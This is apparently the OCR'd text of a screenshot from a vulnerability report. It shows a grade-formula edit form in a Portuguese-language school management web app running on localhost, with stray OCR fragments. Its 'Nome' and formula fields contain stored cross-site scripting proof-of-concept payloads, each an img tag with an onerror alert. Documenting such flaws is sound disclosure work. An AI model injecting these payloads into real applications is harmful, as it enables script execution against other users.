 localhost:8086/module/FormulaMedia/edit
1
Nome *
"><img src=x onerror=alert('CVE-Hunters')>
Fórmula de média final *
"><img src=x onerror=alert('CVE-Hunters2')>
A fórmula de cálculo.
Variáveis disponíveis:
· En - Etapa n (de 1 a 10)
· Cn - Considera etapa n (de 1 a 10): 1 - Sim, 0 - Não
la
· Et - Total de etapas
· Se - Soma das notas das etapas
· Rc - Nota da recuperação
· RSPN - Recuperação específica n (de 1 a 10)
· RSPSN - Soma das etapas ou Recuperação específica
(Pega maior) n (de 1 a 10)
· RSPMN - Média das etapas ou Média das etapas com
ões
Recuperação específica (Pega maior) n (de 1 a 10)
Símbolos disponíveis:
· (), +, /, *, x
· < > ? : A variável "Rc" está disponível apenas
quando Tipo de fórmula for "Recuperação".
Substitui menor nota por recuperação
Substitui menor nota (En) por nota de recuperação (Rc)
em ordem descrescente.
Somente substitui quando Rc é maior que En. Ex: E1 = 2,
E2 = 3, E3 = 2, Rc = 5. Na fórmula será considerado: E1 =
2, E2 = 3, E3 = 5, Rc = 5.
Tipo de fórmula
Média final
Média para recuperação
2
Salvar